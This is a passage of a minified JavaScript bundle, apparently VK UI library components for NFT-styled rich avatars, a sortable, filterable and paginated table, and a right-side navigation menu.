0===p?"presentation":v.role,withTransparentBackground:Boolean(e)||a,children:[s,e&&!g&&(0,o.jsx)(d.NFTHeptagon,{})]})})}),r.Avatar,{Badge:l.RichAvatarBadge,Outline:c.RichAvatarOutline,BadgeWithPreset:s.RichAvatarBadgeWithPreset})},207865:(e,t,a)=>{a.d(t,{RichAvatarNFTContextProvider:()=>n,useRichAvatarNFTContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},524466:(e,t,a)=>{a.d(t,{appendNFTSVGSprite:()=>i});const o="rich_avatar_nft_svg_sprite",i=()=>{if(null!==document.getElementById(o))return;const e=document.createElementNS("http://www.w3.org/2000/svg","svg");e.setAttribute("style","position: absolute; width: 0; height: 0"),e.id=o,e.innerHTML='\n<defs>\n  <clipPath id="AvatarHeptagonSvgClip" clipPathUnits="objectBoundingBox">\n    <path d="M 0.316 0.0391 A 0.1164 0.1164 90 0 1 0.4285 0.0089 l 0.3784 0.1014 a 0.1164 0.1164 90 0 1 0.0823 0.0823 l 0.1014 0.3784 a 0.1164 0.1164 90 0 1 -0.0302 0.1125 L 0.6836 0.9605 a 0.1164 0.1164 90 0 1 -0.1125 0.0302 l -0.3784 -0.1014 a 0.1164 0.1164 90 0 1 -0.0823 -0.0823 L 0.0089 0.4285 a 0.1164 0.1164 90 0 1 0.0302 -0.1125 L 0.316 0.0391 Z"></path>\n  </clipPath>\n  <clipPath id="AvatarDecorationNftClip">\n    <path d="M 13.789 2.942 C 14.965 1.805 16.65 1.334 18.218 1.766 L 33.031 5.723 C 34.599 6.155 35.853 7.37 36.246 8.977 L 40.242 23.792 C 40.673 25.358 40.203 27.043 39.066 28.181 L 28.211 39.035 C 27.035 40.211 25.389 40.643 23.784 40.25 L 8.969 36.254 C 7.402 35.861 6.147 34.607 5.755 33.039 L 1.758 18.187 C 1.326 16.619 1.797 14.934 2.934 13.797 L 13.789 2.942 Z"></path>\n  </clipPath>\n  <mask id="AvatarDecorationNftMask">\n    <rect fill="white" x="0" y="0" width="42" height="42" />\n    <path d="M 14.291 4.2 C 15.385 3.141 16.952 2.703 18.411 3.105 L 32.193 6.786 C 33.653 7.188 34.819 8.319 35.185 9.814 L 38.903 23.599 C 39.304 25.056 38.867 26.622 37.809 27.681 L 27.71 37.78 C 26.614 38.875 25.084 39.277 23.591 38.911 L 9.806 35.193 C 8.348 34.827 7.18 33.661 6.816 32.201 L 3.097 18.384 C 2.695 16.925 3.133 15.357 4.192 14.299 L 14.291 4.2 Z"></path>\n  </mask>\n  <linearGradient id="avatar_hept_underlay_fill" x1="0" y1="0" x2="50" y2="50" gradientUnits="userSpaceOnUse">\n    <stop stop-color="#2EE6A8" />\n    <stop offset="0.34375" stop-color="#3399FF" />\n    <stop offset="0.692708" stop-color="#9933FF" />\n    <stop offset="1" stop-color="#FF3399" />\n  </linearGradient>\n</defs>\n',document.body.appendChild(e)}},783759:(e,t,a)=>{function o(e,t,a){let o;switch(a){case"stories_unseen":o="AvatarRich__outline--stories-unseen";break;case"stories_seen":o="AvatarRich__outline--stories-seen";break;case"live":o="AvatarRich__outline--live";break;case"voice_room_speaker":o="AvatarRich__outline--voice-room-speaker";break;case void 0:o="AvatarRich__outline"}const i=e.querySelectorAll(`.${o}[data-outline-id="${t}"]`);for(const e of i){const t=e.closest(".AvatarRich");t?.removeAttribute("onclick"),t?.classList.remove("AvatarRich--outlined");const a=e.closest(".nft_avatar_wrap");a?.removeAttribute("onclick"),e.remove()}}a.d(t,{removeRichAvatarOutlineAtNode:()=>o})},543076:(e,t,a)=>{function o(e,t){const a=e.querySelector(".AvatarRich__outline");if(a){if("storiesUnseen"in t&&a.classList.toggle("AvatarRich__outline--stories-unseen",t.storiesUnseen),"storiesSeen"in t&&a.classList.toggle("AvatarRich__outline--stories-seen",t.storiesSeen),"live"in t){a.classList.toggle("AvatarRich__outline--live",t.live);let o=e.querySelector(".AvatarRich__badge");if(t.live||t.withAddStoryIcon){if(o||(o=document.createElement("div"),o.className="AvatarRich__badge AvatarRich__badgeBottom",e.appendChild(o)),t.live){let e=o.querySelector(".AvatarRich__badgeLiveWrapper");if(!e){o.innerHTML="",e=document.createElement("span"),e.className="AvatarRich__badgeLiveWrapper AvatarRich__badgeIcon--size-large",o.appendChild(e);const t=document.createElement("span");t.className="AvatarRich__badgeLive",t.innerText="LIVE",e.appendChild(t)}}else if(t.withAddStoryIcon){let e=o.querySelector("button");if(!e){o.innerHTML="";const t=document.createElement("div");t.classList.add("AvatarRich__badge","vkuiAvatarBadge__host","vkuiImageBaseBadge__host","vkuiImageBaseBadge__backgroundStroke","vkuiRootComponent__host"),o.appendChild(t),e=document.createElement("button"),e.classList.add("vkuiIconButton__host","vkuiIconButton__sizeYCompact","vkuiTappable__host","vkuiTappable__hasPointerNone","vkuiClickable__host","vkuiClickable__realClickable","vkuistyles__-focus-visible","vkuiRootComponent__host"),e.type="button",e.style.width="24px",e.style.height="24px",e.style.minWidth="24px",e.style.minHeight="24px",t.appendChild(e),e.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24"><path fill="#447BBA" d="M24 12a12 12 0 1 1-24 0 12 12 0 0 1 24 0Z"/><path fill="#fff" d="M12 6c.6 0 1.09.49 1.09 1.09v3.82h3.82a1.09 1.09 0 1 1 0 2.18h-3.82v3.82a1.09 1.09 0 1 1-2.18 0v-3.82H7.09a1.09 1.09 0 1 1 0-2.18h3.82V7.09c0-.6.49-1.09 1.09-1.09Z"/></svg>'}}}else o&&o.remove()}"voiceRoomSpeaker"in t&&a.classList.toggle("AvatarRich__outline--voice-room-speaker",t.voiceRoomSpeaker)}}a.d(t,{updateRichAvatarOutlineAtNode:()=>o})},856684:(e,t,a)=>{a.d(t,{RichImage:()=>h});var o=a(474848),i=a(351118),n=a(220208),r=a(293116),l=a(395500);const s={s:l.default.containerShadowS,m:l.default.containerShadowM,l:l.default.containerShadowL,none:void 0},d={m:l.default.containerPaddingM,none:void 0},c={contrast:l.default.containerContrast,neutral:void 0},u={default:l.default.borderRadiusDefault,paper:l.default.borderRadiusPaper,promo:l.default.borderRadiusPromo,circle:l.default.borderRadiusCircle};function m(e){return"string"==typeof e&&Object.keys(u).includes(e)}const h=Object.assign((({shadow:e="none",padding:t="none",appearance:a="neutral",transparent:n,className:h,borderRadius:v,...p})=>(0,o.jsx)(r.Image,{className:(0,i.classNames)(s[e],d[t],c[a],m(v)&&u[v],n&&l.default.containerTransparent,h),borderRadius:m(v)?void 0:v,...p})),n.Image)},460600:(e,t,a)=>{a.d(t,{RichTable:()=>x});var o=a(474848),i=a(501530),n=a(833888),r=a(651220),l=a(351118),s=a(296540),d=a(87729),c=a(176439),u=a(584295),m=a(744301),h=a(7595),v=a(724003);const p=({index:e,row:t,totalCols:a,renderExpandedRow:n,rowHighlightOnHover:r,rowHovering:l,onRowClick:d,onRowMouseEnter:u,onRowMouseLeave:m,getRootRef:h,noBorderRows:v})=>{const[p,f]=(0,s.useState)(!1),g=Boolean(t.subRows.length)?(0,o.jsx)(c.TableBase.Cell,{colSpan:a,children:n?.(t)}):t.getVisibleCells().map((e=>(0,o.jsx)(s.Fragment,{children:(0,i.flexRender)(e.column.columnDef.cell,{...e.getContext(),isRowHovering:l?p:void 0})},e.id)));return(0,o.jsx)(c.TableBase.Row,{getRootRef:h,"data-index":e,onClick:d?e=>d(t,e):void 0,onMouseEnter:t=>{u?.(e,t),l&&f(!0)},onMouseLeave:e=>{m?.(e),l&&f(!1)},even:(e+1)%2==0,highlightOnHover:r,noBorder:v,children:g})},f=({data:e,height:t,columns:a,minRows:f,sortable:g,expandable:x,filterable:_,virtualized:k,onRowMouseEnter:C,onRowMouseLeave:b,onRowClick:y,initialState:j,noStickyHeader:S,noStickyFooter:I,rowHighlightOnHover:N,rowHovering:w,headerTransparentBackground:A,noBorderRows:B,children:T,...P})=>{const R=(0,s.useRef)(null),[M,L]=(0,s.useState)(j?.expanded??{}),[O,z]=(0,s.useState)(j?.columnFilters??[]),[F,H]=(0,s.useState)({pageIndex:0,pageSize:20}),{expandedRow:E,pagination:V,children:D}=s.Children.toArray(T).reduce(((e,t)=>{if((0,s.isValidElement)(t))switch(t.type){case h.TableExpandedRow:e.expandedRow=t;break;case v.TablePagination:e.pagination=t;break;default:e.children.push(t)}return e}),{children:[]}),W=E?.props.children,G=V?.props.autoResetPageIndex,U=(0,i.useReactTable)({data:e,columns:a,initialState:j,state:{expanded:M,columnFilters:O,pagination:F},onExpandedChange:L,onColumnFiltersChange:z,getCoreRowModel:(0,n.getCoreRowModel)(),getSortedRowModel:g?(0,n.getSortedRowModel)():void 0,getExpandedRowModel:x?(0,n.getExpandedRowModel)():void 0,getFilteredRowModel:_?(0,n.getFilteredRowModel)():void 0,getPaginationRowModel:V?(0,n.getPaginationRowModel)():void 0,onPaginationChange:H,autoResetPageIndex:G}),{rows:q}=U.getRowModel(),$=x?q.reduce(((e,t)=>(e.push(t),t.getIsExpanded()&&W&&e.push({...t,subRows:[t]}),e)),[]):q,K=U.getHeaderGroups(),X=U.getFooterGroups(),Z=(0,r.useVirtualizer)({overscan:1,count:k?$.length:0,estimateSize:()=>0,getScrollElement:()=>k?R.current:null}),Q=Z.getVirtualItems(),J=Z.getTotalSize(),Y=Q.length>0,ee=Y&&Q[0]?.start||0,te=Y?J-(Q[Q.length-1]?.end||0):0,ae=k?Q.map((({index:e})=>({index:e,row:$[e]}))):$.map(((e,t)=>({row:e,index:t}))),oe=f&&$.length<f?(0,l.createArray)(f-$.length,$.length):[],ie=[],ne=U.getAllLeafColumns().length,re={...U};return(0,o.jsxs)(d.TableContextProvider,{value:re,children:[(0,o.jsxs)(c.TableBase,{getRef:R,height:k&&!t?"100%":t,width:U.getCenterTotalSize(),...P,children:[(0,o.jsx)("colgroup",{children:ie}),(0,o.jsx)(c.TableBase.Header,{noSticky:S,withTransparentBackground:A,children:K.map((({id:e,headers:t})=>{const a=t.reduce(((e,t)=>{const a=t.column.columnDef.meta?.width,n=t.column.columnDef.meta?.noSorting,r=t.column.columnDef.meta?.filterProps;if(ie.push((0,o.jsx)(m.TableCol,{width:a},t.id)),t.isPlaceholder||!t.column.columnDef.header)return e;const l=t.column.getIsSorted()||void 0,s=_&&t.column.getCanFilter()&&!!r;let d=(0,i.flexRender)(t.column.columnDef.header,{...t.getContext(),key:t.id,sort:l,after:s&&(0,o.jsx)(u.TableCellFilter,{options:r,value:t.column.getFilterValue(),setValue:t.column.setFilterValue}),onClick:g&&!n?t.column.getToggleSortingHandler():void 0});return d?(e.push(d),e):e}),[]);return a.length?(0,o.jsx)(c.TableBase.Row,{children:a},e):null}))}),Boolean($.length)||Boolean(oe.length)?(0,o.jsxs)(c.TableBase.Body,{children:[k&&Boolean(ee)&&(0,o.jsx)(c.TableBase.Row,{noBorder:B,highlightOnHover:N,children:(0,o.jsx)(c.TableBase.Cell,{style:{height:ee}})}),ae.map((({index:e,row:t})=>(0,o.jsx)(p,{getRootRef:Z.measureElement,index:e,onRowClick:y,onRowMouseEnter:C,onRowMouseLeave:b,noBorderRows:B,rowHighlightOnHover:N,rowHovering:w,row:t,totalCols:ne,renderExpandedRow:W},t.id+(t.subRows.length?"-expanded":"")))),oe.map((e=>(0,o.jsx)(c.TableBase.Row,{even:(e+1)%2==0,noBorder:B,children:(0,o.jsx)(c.TableBase.Cell,{colSpan:ne,noPadding:!0})},e))),k&&Boolean(te)&&(0,o.jsx)(c.TableBase.Row,{highlightOnHover:N,noBorder:B,children:(0,o.jsx)(c.TableBase.Cell,{style:{height:te}})})]}):(0,o.jsx)(c.TableBase.Body,{children:(0,o.jsx)(c.TableBase.Row,{highlightOnHover:N,noBorder:B,children:(0,o.jsx)(c.TableBase.Cell,{colSpan:ne,noPadding:!0,children:D})})}),Boolean(X.length)&&(0,o.jsx)(c.TableBase.Footer,{noSticky:I,children:X.map((({id:e,headers:t})=>{const a=t.reduce(((e,t)=>{if(t.isPlaceholder||!t.column.columnDef.footer)return e;const a=(0,i.flexRender)(t.column.columnDef.footer,{...t.getContext(),key:t.id});return a?(e.push(a),e):e}),[]);return Boolean(a.length)&&(0,o.jsx)(c.TableBase.Row,{children:a},e)}))})]}),V]})},g=(0,s.memo)(f),x=Object.assign(g,{createColumnHelper:n.createColumnHelper,Cell:c.TableBase.Cell,TextCell:c.TableBase.TextCell,CheckboxCell:c.TableBase.CheckboxCell})},87729:(e,t,a)=>{a.d(t,{TableContextProvider:()=>n,useTableContext:()=>r});var o=a(296540);const i=(0,o.createContext)(null),n=i.Provider,r=()=>(0,o.useContext)(i)},176439:(e,t,a)=>{a.d(t,{TableBase:()=>f});var o=a(474848),i=a(351118),n=a(744440),r=a(851971),l=a(670407),s=a(883599),d=a(802611),c=a(772227),u=a(699477),m=a(372075),h=a(560397);const v={primary:h.default.rootPrimary,tertiary:h.default.rootTertiary},p={primary:"vkitInternalTablePrimary",tertiary:"vkitInternalTableTertiary"},f=Object.assign((({mode:e="primary",width:t,height:a,striped:r,fixedLayout:l,getRef:s,getRootRef:d,className:c,style:u,children:m,...f})=>(0,o.jsx)("div",{className:(0,i.classNames)(h.default.root,v[e],p[e],r&&"vkuiIntetnalTableStriped",c),style:{...u,width:t??u?.width,height:a??u?.height},...f,children:(0,o.jsx)(n.CustomScrollView,{boxRef:s,className:h.default.scroll,autoHideScrollbar:!0,children:(0,o.jsx)("table",{ref:d,className:(0,i.classNames)(h.default.table,l&&(0,i.classNames)(h.default.tableFixedLayout,"vkuiIntetnalTableFixedLayout")),style:{width:t},children:m})})})),{Row:u.TableRow,Cell:l.TableCell,TextCell:m.TableTextCell,Body:r.TableBody,Header:c.TableHeader,Footer:d.TableFooter,CheckboxCell:s.TableCheckboxCell})},851971:(e,t,a)=>{a.d(t,{TableBody:()=>n});var o=a(474848),i=a(351118);const n=({className:e,...t})=>(0,o.jsx)("tbody",{className:(0,i.classNames)("vkitInternalTableBody",e),...t})},670407:(e,t,a)=>{a.d(t,{TableCell:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(252066),l=a(819085);const s={default:void 0,accent:l.default.rootAppearanceAccent,"accent-themed":l.default.rootAppearanceAccentThemed,positive:l.default.rootAppearancePositive,"positive-tint":l.default.rootAppearancePositiveTint,negative:l.default.rootAppearanceNegative,"negative-tint":l.default.rootAppearanceNegativeTint,warning:l.default.rootAppearanceWarning,secondary:l.default.rootAppearanceSecondary,"secondary-alpha":l.default.rootAppearanceSecondaryAlpha,contrast:l.default.rootAppearanceContrast,"contrast-secondary-alpha":l.default.rootAppearanceContrastSecondaryAlpha},d={left:l.default.rootPlacementLeft,center:l.default.rootPlacementCenter,right:l.default.rootPlacementRight},c=({appearance:e="default",placement:t,noPadding:a,className:c,after:u,children:m,...h})=>{const v=(0,r.useTableHeaderContext)()?"th":"td";return(0,o.jsxs)(n.Tappable,{"data-table-cell":!0,Component:v,className:(0,i.classNames)(l.default.root,s[e],t&&d[t],a&&l.default.rootNoPadding,c),hoverMode:"opacity",activeMode:"opacity",...h,children:[m,u]})}},584295:(e,t,a)=>{a.d(t,{TableCellFilter:()=>s});var o=a(474848),i=a(220208),n=a(44544),r=a(962869),l=a(459725);const s=({value:e,setValue:t,options:a})=>{if(!t||!a)return null;const s=(e,a=!1)=>{t((([t,o]=[void 0,void 0])=>[a?t:e,a?e:o]))};return(0,o.jsx)("div",{role:"searchbox",tabIndex:0,onClick:e=>e.stopPropagation(),className:l.default.root,children:(()=>{const{variant:d}=a,{inputPlaceholder:c}=a,{minInputPlaceholder:u,maxInputPlaceholder:m}=a,{selectOptions:h,selectPlaceholder:v}=a;switch(d){case"text":return(0,o.jsx)(r.TableSearchInput,{type:"text",className:l.default.textFilter,placeholder:c||"Search...",onChange:e=>t(e),initialValue:e??""});case"range":const[a,d]=e||[];return(0,o.jsxs)(i.FormLayoutGroup,{mode:"horizontal",segmented:!0,className:l.default.rangeFilter,children:[(0,o.jsx)(n.FormItem,{children:(0,o.jsx)(r.TableSearchInput,{type:"number",initialValue:a??"",onChange:e=>s(e),placeholder:u||"Min"})}),(0,o.jsx)(n.FormItem,{children:(0,o.jsx)(r.TableSearchInput,{type:"number",initialValue:d??"",onChange:e=>s(e,!0),placeholder:m||"Max"})})]});case"select":return(0,o.jsx)(i.Select,{placeholder:v,options:h,value:e,onChange:e=>t(e.target.value)});default:return null}})()})}},883599:(e,t,a)=>{a.d(t,{TableCheckboxCell:()=>s});var o=a(474848),i=a(351118),n=a(944048),r=a(670407),l=a(25429);const s=({className:e,...t})=>(0,o.jsx)(r.TableCell,{className:l.default.wrapper,noPadding:!0,children:(0,o.jsx)(n.Checkbox,{hoverMode:"opacity",activeMode:"opacity",className:(0,i.classNames)(l.default.root,e),...t})})},744301:(e,t,a)=>{a.d(t,{TableCol:()=>i});var o=a(474848);const i=e=>{const{width:t,style:a}=e;return(0,o.jsx)("col",{style:{...a,minWidth:t??a?.minWidth},...e})}},7595:(e,t,a)=>{a.d(t,{TableExpandedRow:()=>o});const o=e=>null},802611:(e,t,a)=>{a.d(t,{TableFooter:()=>l});var o=a(474848),i=a(351118),n=a(252066),r=a(968481);const l=({noSticky:e,className:t,...a})=>(0,o.jsx)(n.TableHeaderContextProvider,{value:!0,children:(0,o.jsx)("tfoot",{className:(0,i.classNames)(r.default.root,e&&r.default.rootNoSticky,"vkitInternalTableFooter",t),...a})})},772227:(e,t,a)=>{a.d(t,{TableHeader:()=>l});var o=a(474848),i=a(351118),n=a(252066),r=a(971521);const l=({noSticky:e,withTransparentBackground:t,className:a,...l})=>(0,o.jsx)(n.TableHeaderContextProvider,{value:!0,children:(0,o.jsx)("thead",{className:(0,i.classNames)(r.default.root,e&&r.default.rootNoSticky,!t&&r.default.rootWithBackground,"vkitInternalTableHeader",a),...l})})},252066:(e,t,a)=>{a.d(t,{TableHeaderContextProvider:()=>n,useTableHeaderContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},724003:(e,t,a)=>{a.d(t,{TablePagination:()=>u});var o=a(474848),i=a(840741),n=a(515438),r=a(296540),l=a(220208),s=a(194528),d=a(87729),c=a(985361);const u=({defaultPageSize:e,pageSizeOptions:t=[],autoResetPageIndex:a,...u})=>{const m=(0,d.useTableContext)(),h=(0,i.useObjectMemo)(t),v=(0,r.useMemo)((()=>h.map((e=>({value:e,label:e.toString()})))),[h]),p=(0,n.useValueRef)(m);if((0,r.useLayoutEffect)((()=>{p.current&&e&&p.current.setPageSize(e)}),[p,e]),!m)return null;const f=m.getPageCount(),g=m.getState().pagination;return f?(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(l.Pagination,{...u,totalPages:m.getPageCount(),currentPage:g.pageIndex+1,onChange:e=>m.setPageIndex(e-1)}),!!t.length&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{mode:"vertical"}),(0,o.jsx)(l.Select,{options:v,value:g.pageSize,onChange:e=>m.setPageSize(Number(e.target.value))})]})]}):null}},699477:(e,t,a)=>{a.d(t,{TableRow:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(440399);const l=({even:e,highlightOnHover:t,className:a,noBorder:l,...s})=>(0,o.jsx)(n.Tappable,{Component:"tr",hoverMode:"opacity",activeMode:"opacity",className:(0,i.classNames)(r.default.root,e&&r.default.rootEven,t&&r.default.rootHoverable,!l&&r.default.rootBorder,a),...s})},962869:(e,t,a)=>{a.d(t,{TableSearchInput:()=>l});var o=a(474848),i=a(739232),n=a(296540),r=a(220208);const l=({initialValue:e,onChange:t,delay:a=300,...l})=>{const[s,d]=(0,n.useState)(e),c=(0,i.useDebouncedCallback)((e=>{t(e)}),a);return(0,o.jsx)(r.Input,{...l,value:s,onChange:e=>{const t=e.target.value;d(t),c(t)}})}},372075:(e,t,a)=>{a.d(t,{TableTextCell:()=>m});var o=a(474848),i=a(897814),n=a(375457),r=a(351118),l=a(285056),s=a(817590),d=a(670407),c=a(294185);const u={asc:i.Icon12ArrowUp,desc:n.Icon12ArrowDown},m=({children:e,description:t,tooltip:a,sort:i,indicator:n,noWrap:m,...h})=>{const v=i&&u[i],p=v?(0,o.jsx)(v,{}):n;return(0,o.jsxs)(d.TableCell,{...h,children:[!!e&&(0,o.jsxs)(l.Text,{className:(0,r.classNames)(c.default.text,m&&c.default.noWrap),children:[e,a&&(0,o.jsx)(s.HintIcon,{mode:"filled",placement:"default",gap:"s",size:12,tooltip:a}),!!p&&(0,o.jsx)("span",{className:c.default.indicator,children:p})]}),!!t&&(0,o.jsx)(l.Footnote,{className:c.default.description,children:t})]})}},43e4:(e,t,a)=>{a.d(t,{RightMenu:()=>m});var o=a(474848),i=a(523417),n=a(296540),r=a(172656),l=a(851561),s=a(202052),d=a(259062),c=a(649700),u=a(812600);const m=({items:e,selectedId:t,onSelect:a,onReselect:m,loading:h,...v})=>{let p=0;return(0,o.jsx)(l.RightMenuContextProvider,{value:Boolean(h),children:(0,o.jsx)(r.Group,{"data-testid":"rightmenu",...v,children:(0,o.jsx)("div",{"data-testid":"rightmenu-in",className:u.default.container,children:e.map((e=>{switch(e.type){case"separator":{const{type:t,...a}=e,i=e.id??"separator-"+p++;return(0,o.jsx)(c.RightMenuSeparator,{...a},i)}case"item":{const{type:i,label:n,onClick:r,...l}=e,s=o=>{r?.(o),o.isPropagationStopped()||(t!==e.id?a?.(e.id):m?.(e.id))};return(0,o.jsx)(d.RightMenuItem,{...l,selected:e.id===t,onClick:(r||a)&&s,children:n},e.id)}case"group":case"dropdown":case"accordion":{const{type:i,label:n,...r}=e,l="group"===i?"default":i;return(0,o.jsx)(s.RightMenuGroup,{...r,mode:l,selectedId:t,onSelect:a,onReselect:m,children:n},e.id)}case"custom":{const t=e.id??"custom-"+p++;return(0,o.jsx)(n.Fragment,{children:e.content},t)}default:return(0,i.expectNever)(e)}}))})})})}},851561:(e,t,a)=>{a.d(t,{RightMenuContextProvider:()=>n,useRightMenuContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},466718:(e,t,a)=>{a.d(t,{RightMenuAccordionGroup:()=>r});var o=a(474848),i=a(37979),n=a(217642);const r=({id:e,items:t,selectedId:a,expanded:r,defaultExpanded:l,withChevron:s=!0,onClick:d,...c})=>{const[u,m]=(0,n.useAccordionExpandedState)(e,t,a,l);return(0,o.jsx)(i.RightMenuGroupBase,{id:e,items:t,selectedId:a,expanded:r??u,withChevron:s,onClick:e=>{d?.(e),m()},...c})}},964989:(e,t,a)=>{a.d(t,{RightMenuDefaultGroup:()=>r});var o=a(474848),i=a(37979),n=a(412499);const r=({id:e,items:t,selectedId:a,expanded:r,defaultExpanded:l,onClick:s,onSelect:d,onReselect:c,...u})=>{const m=(0,n.useDefaultExpandedState)(e,t,a,l);return(0,o.jsx)(i.RightMenuGroupBase,{id:e,items:t,selectedId:a,expanded:r??m,onClick:(s||d)&&(t=>{s?.(t),t.isPropagationStopped()||(a!==e?d?.(e):c?.(e))}),onSelect:d,onReselect:c,...u})}},262201:(e,t,a)=>{a.d(t,{RightMenuDropdownGroup:()=>r});var o=a(474848),i=a(37979),n=a(734005);const r=({id:e,items:t,selectedId:a,expanded:r,defaultExpanded:l,withChevron:s=!0,onClick:d,onSelect:c,onReselect:u,...m})=>{const[h,v]=(0,n.useDropdownExpandedState)(e,t,a,l);return(0,o.jsx)(i.RightMenuGroupBase,{id:e,items:t,selectedId:a,expanded:r??h,withChevron:s,onClick:t=>{d?.(t),v(),t.isPropagationStopped()||(a!==e?c?.(e):u?.(e))},onSelect:c,...m})}},202052:(e,t,a)=>{a.d(t,{RightMenuGroup:()=>s});var o=a(474848),i=a(523417),n=a(466718),r=a(964989),l=a(262201);const s=({mode:e="default",...t})=>{switch(e){case"default":return(0,o.jsx)(r.RightMenuDefaultGroup,{...t});case"dropdown":return(0,o.jsx)(l.RightMenuDropdownGroup,{...t});case"accordion":return(0,o.jsx)(n.RightMenuAccordionGroup,{...t});default:return(0,i.expectNever)(e)}}},37979:(e,t,a)=>{a.d(t,{RightMenuGroupBase:()=>u});var o=a(474848),i=a(115596),n=a(351118),r=a(197448),l=a(680118),s=a(259062),d=a(662415),c=a(955497);const u=({id:e,children:t,items:a,selectedId:u,before:m,after:h,expanded:v,draggable:p,withChevron:f,accessibility:g,onSelect:x,onReselect:_,onSortChange:k,...C})=>{const b=a.map((e=>{const{id:t,fixed:a}=e,i=(0,o.jsx)(d.RightMenuGroupItem,{config:e,selectedId:u,onSelect:x,onReselect:_},t);return k?(0,o.jsx)(l.Sortable.Item,{id:e.id,label:e.label,disabled:a,children:i},t):i})),y=(0,o.jsx)(r.Collapsible,{"data-testid":"right-menu-group-content",expanded:v,children:b});return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.RightMenuItem,{...C,mode:"primary",before:m,after:h,selected:e===u,badgeAfterTitle:f&&(0,o.jsx)("div",{className:(0,n.classNames)(c.default.chevron,v&&c.default.chevronFlipped),children:(0,o.jsx)(i.Icon16Dropdown,{})}),children:t}),k?(0,o.jsx)(l.Sortable,{items:a,accessibility:g,onSortChange:e=>{k?.(e)},children:y}):y]})}},662415:(e,t,a)=>{a.d(t,{RightMenuGroupItem:()=>l});var o=a(474848),i=a(523417),n=a(296540),r=a(259062);const l=({selectedId:e,config:{id:t,label:a,...l},onSelect:s,onReselect:d,...c})=>{switch(l.type){case"item":{const{type:i,onClick:n,...u}=l,m=a=>{n?.(a),a.isPropagationStopped()||(e!==t?s?.(t):d?.(t))};return(0,o.jsx)(r.RightMenuItem,{id:t,...c,...u,mode:"secondary",selected:t===e,onClick:(n||s)&&m,children:a},t)}case"custom":return(0,n.isValidElement)(l.content)?(0,n.cloneElement)(l.content,{key:t,...c}):(0,o.jsx)(n.Fragment,{children:l.content},t);default:return(0,i.expectNever)(l)}}},217642:(e,t,a)=>{a.d(t,{useAccordionExpandedState:()=>n});var o=a(296540),i=a(831266);function n(e,t,a,n){const r=(0,i.useSelectedState)(e,t,a),[l,s]=(0,o.useState)(n??r);return[l,()=>{s((e=>!e))}]}},412499:(e,t,a)=>{a.d(t,{useDefaultExpandedState:()=>r});var o=a(28880),i=a(296540),n=a(831266);function r(e,t,a,r){const l=(0,n.useSelectedState)(e,t,a),[s,d]=(0,i.useState)(r??l);return(0,o.useUpdateEffect)((()=>{d(l)}),[l]),s}},734005:(e,t,a)=>{a.d(t,{useDropdownExpandedState:()=>r});var o=a(28880),i=a(296540),n=a(831266);function r(e,t,a,r){const l=e===a,s=(0,n.useSelectedState)(e,t,a),d=s&&!l,[c,u]=(0,i.useState)(r??d);(0,o.useUpdateEffect)((()=>{d?u(!0):s||u(!1)}),[s,d]);return[c,()=>{l&&u((e=>!e))}]}},831266:(e,t,a)=>{a.d(t,{useSelectedState:()=>i});var o=a(296540);function i(e,t,a){const i=a===e;return(0,o.useMemo)((()=>i||t.some((e=>e.id===a))),[t,a,i])}},259062:(e,t,a)=>{a.d(t,{RightMenuItem:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(851561),l=a(772966),s=a(536706);const d=({children:e,mode:t,before:a,after:d,badgeAfterTitle:c,disabled:u,isLoading:m,selected:h,className:v,hideAfterByDefault:p,...f})=>{const g=(0,r.useRightMenuContext)(),x=m||h&&g;return(0,o.jsxs)(n.Tappable,{"data-testid":"rightmenuitem"+(h?"-selected":""),...f,disabled:u||x,className:(0,i.classNames)(s.default.container,"secondary"===t&&s.default.containerSecondary,v),hoverMode:s.default.containerHover,activeMode:s.default.containerActive,activated:h,children:[!!a&&(0,o.jsx)("div",{"data-testid":"rightmenuitem-before",className:s.default.before,children:a}),(0,o.jsx)("div",{"data-testid":"rightmenuitem-in",className:s.default.content,children:e}),!!c&&(0,o.jsx)("div",{"data-testid":"rightmenuitem-aftertitle",className:s.default.afterTitle,children:c}),!!d&&(0,o.jsx)("div",{"data-testid":"rightmenuitem-after",className:(0,i.classNames)(s.default.after,x&&s.default.afterInactive,p&&s.default.afterHidden),children:d}),x&&(0,o.jsx)("div",{className:s.default.spinner,"data-testid":"right-menu-item-spinner",children:(0,o.jsx)(l.RightMenuItemSpinner,{})})]})}},219222:(e,t,a)=>{a.d(t,{RightMenuItemButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(124882);const l=({className:e,propagateEvent:t,onClick:a,onKeyDown:l,...s})=>{const d=t?a:e=>{a?.(e),e.stopPropagation()},c=t?l:e=>{l?.(e),e.stopPropagation()};return(0,o.jsx)(n.Tappable,{...s,activeMode:"opacity",hoverMode:"opacity",className:(0,i.classNames)(r.default.button,e),onClick:d,onKeyDown:c})}},772966:(e,t,a)=>{a.d(t,{RightMenuItemSpinner:()=>s});var o=a(474848),i=a(379690),n=a(351118),r=a(296540),l=a(66674);const s=(0,r.memo)((({className:e,...t})=>(0,o.jsx)("div",{...t,className:(0,n.classNames)(l.default.spinner,e),children:(0,o.jsx)(i.Icon20Spinner,{})})));s.displayName="RightMenuItemSpinner"},649700:(e,t,a)=>{a.d(t,{RightMenuSeparator:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(582192),l=a(619468);const s=(0,n.memo)((({className:e,...t})=>(0,o.jsx)(r.Separator,{...t,className:(0,i.classNames)(l.default.separator,e)})));s.displayName="RightMenuSeparator"},202350:(e,t,a)=>{a.d(t,{RoundedGroup:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(915083),l=a(397865),s=a(917387),d=a(316386);const 